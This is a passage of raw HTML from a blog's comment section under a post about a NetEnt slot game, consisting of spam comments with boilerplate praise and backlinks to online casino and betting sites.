id="c4642951579721193484-ce"></div></li><li class="comment" id="c4473177008352117777"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1606550214737#c4473177008352117777">28 November 2020 at 08:56</a></span></div><p class="comment-content">Nice post! This is a very nice blog that I will definitively come back to more times this year! Thanks for informative post. <a href="http://matv119.com/" rel="nofollow">중계</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4473177008352117777">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4473177008352117777">Delete</a></span></span></div><div class="comment-replies"><div id="c4473177008352117777-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4473177008352117777-ra" class="thread-chrome thread-expanded"><div></div><div id="c4473177008352117777-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4473177008352117777">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4473177008352117777-ce"></div></li><li class="comment" id="c1061495270001358705"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05754652317715497477" rel="nofollow">awais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1606914943377#c1061495270001358705">2 December 2020 at 14:15</a></span></div><p class="comment-content">Nice post! This is a very nice blog that I will definitively come back to more times this year! Thanks for informative post. <a href="https://donyabet.com/bet-biography/abt90/" rel="nofollow">سایت شرط بندی ساشا سبحانی</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1061495270001358705">Reply</a><span class="item-control blog-admin blog-admin pid-102060932"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1061495270001358705">Delete</a></span></span></div><div class="comment-replies"><div id="c1061495270001358705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1061495270001358705-ra" class="thread-chrome thread-expanded"><div></div><div id="c1061495270001358705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1061495270001358705">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1061495270001358705-ce"></div></li><li class="comment" id="c806137980884998926"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08936808269371785618" rel="nofollow">NOAH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1608713770197#c806137980884998926">23 December 2020 at 09:56</a></span></div><p class="comment-content">There are different approaches to play poker, there are numerous sorts of <a href="https://iprontocoin.io/" rel="nofollow">홀덤</a><br>strategies that can be utilized to dominate in this match. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="806137980884998926">Reply</a><span class="item-control blog-admin blog-admin pid-1896736699"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/806137980884998926">Delete</a></span></span></div><div class="comment-replies"><div id="c806137980884998926-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c806137980884998926-ra" class="thread-chrome thread-expanded"><div></div><div id="c806137980884998926-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="806137980884998926">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c806137980884998926-ce"></div></li><li class="comment" id="c4486279900119646587"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06801410501138696016" rel="nofollow">seoexpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1608725156292#c4486279900119646587">23 December 2020 at 13:05</a></span></div><p class="comment-content">Due to this it is advisable that you have to relevant analysis previous to building. You may upload more practical upload by doing this. <a href="https://reeljackpot.com/" rel="nofollow">https://reeljackpot.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4486279900119646587">Reply</a><span class="item-control blog-admin blog-admin pid-1892122638"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4486279900119646587">Delete</a></span></span></div><div class="comment-replies"><div id="c4486279900119646587-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4486279900119646587-ra" class="thread-chrome thread-expanded"><div></div><div id="c4486279900119646587-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4486279900119646587">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4486279900119646587-ce"></div></li><li class="comment" id="c6406926948173411452"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14708749028276770207" rel="nofollow">spark rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1608727580672#c6406926948173411452">23 December 2020 at 13:46</a></span></div><p class="comment-content">Keep up the good work; I read few posts on this website, including I consider that your blog is fascinating and has sets of the fantastic piece of information. Thanks for your valuable efforts. <a href="https://www.rajatrains.com" rel="nofollow">www.rajatrains.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6406926948173411452">Reply</a><span class="item-control blog-admin blog-admin pid-811354826"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6406926948173411452">Delete</a></span></span></div><div class="comment-replies"><div id="c6406926948173411452-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6406926948173411452-ra" class="thread-chrome thread-expanded"><div></div><div id="c6406926948173411452-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6406926948173411452">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6406926948173411452-ce"></div></li><li class="comment" id="c6277246596952393880"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1608745210426#c6277246596952393880">23 December 2020 at 18:40</a></span></div><p class="comment-content">I am impressed. I don&#39;t think Ive met anyone who knows as much about this subject as you do. You are truly well informed and very intelligent. You wrote something that people could understand and made the subject intriguing for everyone. Really, great blog you have got here. <a href="https://www.sabai99.com/promotions/registerbonus/" rel="nofollow">เครด&#3636;ตฟร&#3637;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6277246596952393880">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6277246596952393880">Delete</a></span></span></div><div class="comment-replies"><div id="c6277246596952393880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6277246596952393880-ra" class="thread-chrome thread-expanded"><div></div><div id="c6277246596952393880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6277246596952393880">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6277246596952393880-ce"></div></li><li class="comment" id="c4690630147605026213"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06801410501138696016" rel="nofollow">seoexpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1608784039053#c4690630147605026213">24 December 2020 at 05:27</a></span></div><p class="comment-content">This unique seems to be thoroughly ideally suited. Each one of minor essentials are produced alongside large amount of story knowledge. I&#8217;m a for the considerably. <a href="https://reeldaiso.com/" rel="nofollow">https://reeldaiso.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4690630147605026213">Reply</a><span class="item-control blog-admin blog-admin pid-1892122638"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4690630147605026213">Delete</a></span></span></div><div class="comment-replies"><div id="c4690630147605026213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4690630147605026213-ra" class="thread-chrome thread-expanded"><div></div><div id="c4690630147605026213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4690630147605026213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4690630147605026213-ce"></div></li><li class="comment" id="c6588665330157791265"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06801410501138696016" rel="nofollow">seoexpert</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1609149773564#c6588665330157791265">28 December 2020 at 11:02</a></span></div><p class="comment-content">That&#39;s the reason center on it&#39;s essential to precise ground moves well before writing. Might be attainable so that you can extra advisable text that way. <a href="https://toto-connect.com/" rel="nofollow">https://toto-connect.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6588665330157791265">Reply</a><span class="item-control blog-admin blog-admin pid-1892122638"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6588665330157791265">Delete</a></span></span></div><div class="comment-replies"><div id="c6588665330157791265-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6588665330157791265-ra" class="thread-chrome thread-expanded"><div></div><div id="c6588665330157791265-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6588665330157791265">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6588665330157791265-ce"></div></li><li class="comment" id="c9009446333561094214"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02783075264713433077" rel="nofollow">pastry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1610046573960#c9009446333561094214">7 January 2021 at 20:09</a></span></div><p class="comment-content">I recently came across your blog and have been reading along. I thought I would leave my first comment. I don&#8217;t know what to say except that I have enjoyed reading.  <a href="https://best-top5.com/" rel="nofollow">카지노주소</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9009446333561094214">Reply</a><span class="item-control blog-admin blog-admin pid-1542384007"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9009446333561094214">Delete</a></span></span></div><div class="comment-replies"><div id="c9009446333561094214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9009446333561094214-ra" class="thread-chrome thread-expanded"><div></div><div id="c9009446333561094214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9009446333561094214">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9009446333561094214-ce"></div></li><li class="comment" id="c4617409447385561884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02783075264713433077" rel="nofollow">pastry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1610048068849#c4617409447385561884">7 January 2021 at 20:34</a></span></div><p class="comment-content">When you use a genuine service, you will be able to provide instructions, share materials and choose the formatting style. <a href="https://best-top5.com/" rel="nofollow">온라인카지노사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4617409447385561884">Reply</a><span class="item-control blog-admin blog-admin pid-1542384007"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4617409447385561884">Delete</a></span></span></div><div class="comment-replies"><div id="c4617409447385561884-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4617409447385561884-ra" class="thread-chrome thread-expanded"><div></div><div id="c4617409447385561884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4617409447385561884">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4617409447385561884-ce"></div></li><li class="comment" id="c3249124477102460985"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13857953121486373374" rel="nofollow">shah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1610613565026#c3249124477102460985">14 January 2021 at 09:39</a></span></div><p class="comment-content">I think that thanks for the valuabe information and insights you have so provided here. <a href="https://www.launchora.com/story/hashtags-are-you-using-them-effectively-on-facebo" rel="nofollow">먹튀해시태그</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3249124477102460985">Reply</a><span class="item-control blog-admin blog-admin pid-558599520"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3249124477102460985">Delete</a></span></span></div><div class="comment-replies"><div id="c3249124477102460985-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3249124477102460985-ra" class="thread-chrome thread-expanded"><div></div><div id="c3249124477102460985-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3249124477102460985">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3249124477102460985-ce"></div></li><li class="comment" id="c441924258437054550"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1610968616285#c441924258437054550">18 January 2021 at 12:16</a></span></div><p class="comment-content">Really I enjoy your site with effective and useful information. It is included very nice post with a lot of our resources.thanks for share. i enjoy this post. <a href="https://datataiwan1.tumblr.com/" rel="nofollow">data taiwan</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="441924258437054550">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/441924258437054550">Delete</a></span></span></div><div class="comment-replies"><div id="c441924258437054550-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c441924258437054550-ra" class="thread-chrome thread-expanded"><div></div><div id="c441924258437054550-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="441924258437054550">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c441924258437054550-ce"></div></li><li class="comment" id="c5702262578925376902"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1610972450665#c5702262578925376902">18 January 2021 at 13:20</a></span></div><p class="comment-content">I wanted to thank you for this great read!! I definitely enjoying every little bit of it I have you bookmarked to check out new stuff you post. <a href="http://datatogelchina1.unblog.fr/2021/01/16/is-playing-online-slot-better-than-offline-slot/" rel="nofollow">data togel china</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5702262578925376902">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5702262578925376902">Delete</a></span></span></div><div class="comment-replies"><div id="c5702262578925376902-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5702262578925376902-ra" class="thread-chrome thread-expanded"><div></div><div id="c5702262578925376902-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5702262578925376902">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5702262578925376902-ce"></div></li><li class="comment" id="c8425185233787393974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14633654644653384096" rel="nofollow">rider</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1611063023653#c8425185233787393974">19 January 2021 at 14:30</a></span></div><p class="comment-content">very interesting keep posting. <a href="https://prediksihkmalamini1.blogspot.com/2021/01/your-definitive-resource-for-online.html" rel="nofollow">prediksi hk malam ini</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8425185233787393974">Reply</a><span class="item-control blog-admin blog-admin pid-254532940"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8425185233787393974">Delete</a></span></span></div><div class="comment-replies"><div id="c8425185233787393974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8425185233787393974-ra" class="thread-chrome thread-expanded"><div></div><div id="c8425185233787393974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8425185233787393974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8425185233787393974-ce"></div></li><li class="comment" id="c2638579349728735975"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05751304511403951448" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1611842170422#c2638579349728735975">28 January 2021 at 14:56</a></span></div><p class="comment-content">Wonderful blog! I found it while surfing around on Yahoo News. Do you have any suggestions on how to get listed in Yahoo News? I&#8217;ve been trying for a while but I never seem to get there! Appreciate it.  <a href="https://totoname.com/%ea%bd%81%eb%a8%b8%eb%8b%88-%eb%b0%9b%eb%8a%94%eb%b0%a9%eb%b2%95-%ed%86%a0%ed%86%a0%ea%bd%81%eb%a8%b8%eb%8b%88-%ed%99%98%ec%a0%84%ed%95%98%ea%b8%b0/" rel="nofollow">꽁머니</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2638579349728735975">Reply</a><span class="item-control blog-admin blog-admin pid-1368212900"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2638579349728735975">Delete</a></span></span></div><div class="comment-replies"><div id="c2638579349728735975-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2638579349728735975-ra" class="thread-chrome thread-expanded"><div></div><div id="c2638579349728735975-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2638579349728735975">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2638579349728735975-ce"></div></li><li class="comment" id="c8708318972992284924"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02783075264713433077" rel="nofollow">pastry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1612280736454#c8708318972992284924">2 February 2021 at 16:45</a></span></div><p class="comment-content">I would like to say that this blog really convinced me to do it! Thanks, very good post. <a href="https://best-top5.com/" rel="nofollow">카지노주소</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8708318972992284924">Reply</a><span class="item-control blog-admin blog-admin pid-1542384007"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8708318972992284924">Delete</a></span></span></div><div class="comment-replies"><div id="c8708318972992284924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8708318972992284924-ra" class="thread-chrome thread-expanded"><div></div><div id="c8708318972992284924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8708318972992284924">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8708318972992284924-ce"></div></li><li class="comment" id="c9179024305422895185"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17062521498551331545" rel="nofollow">AB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1613774851031#c9179024305422895185">19 February 2021 at 23:47</a></span></div><p class="comment-content">It should be noted that whilst ordering papers for sale at paper writing service, you can get unkind attitude. In case you feel that the bureau is trying to cheat you, don&#39;t buy term paper from it. <a href="https://best-top5.com" rel="nofollow">안전카지노사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9179024305422895185">Reply</a><span class="item-control blog-admin blog-admin pid-1057248958"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/9179024305422895185">Delete</a></span></span></div><div class="comment-replies"><div id="c9179024305422895185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9179024305422895185-ra" class="thread-chrome thread-expanded"><div></div><div id="c9179024305422895185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9179024305422895185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9179024305422895185-ce"></div></li><li class="comment" id="c5084255062352013351"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09897190204518206445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1613950169925#c5084255062352013351">22 February 2021 at 00:29</a></span></div><p class="comment-content">I was very pleased to find this site.I wanted to thank you for this great read!! I definitely enjoying every little bit of it and I have you bookmarked to check out new stuff you post. <a href="https://128.199.146.241/" rel="nofollow">slot online sultan play</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5084255062352013351">Reply</a><span class="item-control blog-admin blog-admin pid-605465977"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5084255062352013351">Delete</a></span></span></div><div class="comment-replies"><div id="c5084255062352013351-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5084255062352013351-ra" class="thread-chrome thread-expanded"><div></div><div id="c5084255062352013351-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5084255062352013351">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5084255062352013351-ce"></div></li><li class="comment" id="c2042512575635380720"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03341006615001972687" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1615047700247#c2042512575635380720">6 March 2021 at 17:21</a></span></div><p class="comment-content">A land based Casino or an online casino? Which provides more entertainment and excitement? Well, the online casinos have certainly given a new dimension to the world of enjoyment and amusement. <a href="https://ufalove.com/" rel="nofollow">ufa777</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2042512575635380720">Reply</a><span class="item-control blog-admin blog-admin pid-1247240806"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2042512575635380720">Delete</a></span></span></div><div class="comment-replies"><div id="c2042512575635380720-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2042512575635380720-ra" class="thread-chrome thread-expanded"><div></div><div id="c2042512575635380720-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2042512575635380720">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2042512575635380720-ce"></div></li><li class="comment" id="c585992980909586186"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18016714975932207188" rel="nofollow">SHAHZAIB</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1615124119732#c585992980909586186">7 March 2021 at 14:35</a></span></div><p class="comment-content">I really loved reading your blog. It was very well authored and easy to understand. Unlike other blogs I have read which are really not that good.Thanks alot! <a href="https://www.ufa147.info/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C" rel="nofollow">สล&#3655;อตออนไลน&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="585992980909586186">Reply</a><span class="item-control blog-admin blog-admin pid-287140501"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/585992980909586186">Delete</a></span></span></div><div class="comment-replies"><div id="c585992980909586186-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c585992980909586186-ra" class="thread-chrome thread-expanded"><div></div><div id="c585992980909586186-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="585992980909586186">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c585992980909586186-ce"></div></li><li class="comment" id="c1719861832466781672"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17873853887124553438" rel="nofollow">Jeff L. Ventura</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1615288934647#c1719861832466781672">9 March 2021 at 12:22</a></span></div><p class="comment-content">Additionally, many executives in charge of several of the online casinos, including Anurag Dikshit, one of the early founders of PartyGaming, had been indicted and fined for their involvement in online gambling - despite the fact that these companies had been based outside of the United States. <a href="http://casinovideoslots.info/4-signs-of-a-good-online-casino/" rel="nofollow">navigate to these guys</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1719861832466781672">Reply</a><span class="item-control blog-admin blog-admin pid-1292352405"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1719861832466781672">Delete</a></span></span></div><div class="comment-replies"><div id="c1719861832466781672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1719861832466781672-ra" class="thread-chrome thread-expanded"><div></div><div id="c1719861832466781672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1719861832466781672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1719861832466781672-ce"></div></li><li class="comment" id="c4195200172196661538"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div 